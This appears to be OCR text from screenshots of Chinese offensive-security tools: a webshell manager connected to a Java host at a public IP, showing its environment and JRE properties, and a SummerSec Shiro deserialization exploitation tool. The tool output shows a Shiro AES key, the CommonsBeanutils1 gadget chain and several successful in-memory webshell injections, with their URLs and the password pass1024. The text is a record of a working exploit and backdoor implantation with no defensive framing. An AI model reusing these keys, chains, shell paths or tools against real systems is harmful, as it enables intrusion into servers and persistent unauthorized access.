 URL:
http://39.98.115.6:8080/test1
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录
环境变量:
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
SHELL=/bin/bash
TERM=vt220
USER=app
LANG=en_US.UTF-8
XDG_SESSION_ID=c1
XDG_SESSION_TYPE=unspecified
MAIL=/var/mail/app
LOGNAME=app
XDG_RUNTIME_DIR=/run/user/1000
PWD=/home/app
SHLVL=0
HOME=/home/app
_=/usr/bin/nohup
XDG_SESSION_CLASS=background
JRE系统属性:
java.runtime.name = OpenJDK Runtime Environment
java.protocol.handler.pkgs = org.springframework.boot.loader
sun.boot.library.path = /usr/lib/jvm/java-8-openjdk-amd64/jre/lib/amd64
java.vm.version = 25.392-b08
java.vm.vendor = Private Build
java.vendor.url = http://java.oracle.com/
path.separator = :
java.vm.name = OpenJDK 64-Bit Server VM
file.encoding.pkg = sun.io
user.country = US
sun.java.launcher = SUN_STANDARD
sun.os.patch.level = unknown
PID = 738
java.vm.specification.name = Java Virtual Machine Specification
user.dir = /home/app
java.runtime.version = 1.8.0_392-8u392-ga-1~20.04-b08
java.awt.graphicsenv = sun.awt.X11GraphicsEnvironment
java.endorsed.dirs = /usr/lib/jvm/java-8-openjdk-amd64/jre/lib/endorsed
os.arch = amd64
shiro反序列化漏洞综合利用工具 增强版 SummerSec
设置
检测目标
GET 目标地址 http://39.98.115.6:8080/ 超时设置/s 15
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 remember 指定密钥 GAYysgMQhG7/CzIJlVpR2g== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutils1 回显方式 SpringEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
内存马类型 冰蝎[Filter] 路径 /test1 密码 pass1024 执行注入
蚁剑[Filter] 注入成功!
路径：http://39.98.115.6:8080/favicondemo.ico
密码：pass1024
-------------------------------------------------
蚁剑[Servlet] 注入成功!
路径：http://39.98.115.6:8080/test
密码：pass1024
-------------------------------------------------
冰蝎[Filter] 注入成功!
路径：http://39.98.115.6:8080/test1
密码：pass1024
-------------------------------------------------
中
BY SummerSec
疑了